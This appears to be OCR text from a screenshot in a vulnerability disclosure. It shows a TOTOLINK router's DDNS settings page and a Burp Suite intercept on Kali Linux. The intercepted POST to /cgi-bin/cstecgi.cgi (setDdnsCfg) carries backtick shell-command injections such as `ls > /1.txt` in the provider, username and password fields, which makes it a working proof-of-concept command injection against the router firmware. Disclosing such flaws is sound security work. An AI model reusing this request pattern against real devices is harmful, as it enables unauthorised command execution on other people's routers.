 TOTOLINK — Mozilla Firefox
TOTOLINK
192.168.75.2/advance/ddns.html
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hac
TOTO LINK
The Smartest Network Device
快速设置
EasyMesh
基本设置
高级设置
首页
网络设置
无线设置
家长控制
智能QoS
设备管理
安全设置
NAT转发
远程网络
系统服务
系统工具
上网设置
LAN设置
DDNS
IPTV
IPv6
IP/MAC绑定
DDNS开关
服务商
www.3322.org
注册
域名
1
账号
1
密码
●
DDNS连接状态
DDNS更新失败
DDNS连接信息
域名绑定的IP是 0.0.0.0
应用
Copyright © 2023 Zioncom Ltd., All Rights Reserved
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.75.2:80
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.75.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://192.168.75.2
11 Connection: close
12 Referer: http://192.168.75.2/advance/ddns.html
13
14 {
"enable":"1",
"provider":"`ls > /1.txt`",
"domain":"1",
"username":"`ls > /2.txt`",
"password":"`ls > /3.txt`",
"topicurl":"setDdnsCfg"
}
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
CN